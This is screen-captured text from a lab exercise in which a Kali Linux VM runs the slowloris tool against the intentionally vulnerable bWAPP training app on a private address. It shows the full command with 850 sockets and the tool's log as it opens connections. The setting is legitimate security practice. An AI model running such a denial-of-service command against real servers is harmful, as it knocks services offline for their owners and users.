 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
20:27
bWAPP - Security Misconf
192.168.1.11/bWAPP/sm_dos_1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Choose your bug:
OS Command Injection Hack
bWAPP
Set your security level:
low Set Current: medium
an extremely buggy web app !
Change Password Create User Set Security Level Reset Cr
/ Denial-of-Service (Slow HTTP DoS) /
The Apache web server is vulnerable to Slow HTTP DoS attacks! (bee-box only)
Unleash the beezzz!
root@kali: /home/kali/slowloris
File Actions Edit View Help
(root㉿kali)-[/home/kali/slowloris]
# python3 slowloris.py 192.168.1.11 -s 850
[11-02-2023 20:27:31] Attacking 192.168.1.11 with 850 sockets.
[11-02-2023 20:27:31] Creating sockets...
[11-02-2023 20:27:43] Sending keep-alive headers...
[11-02-2023 20:27:43] Socket count: 281
[11-02-2023 20:27:44] Creating 569 new sockets...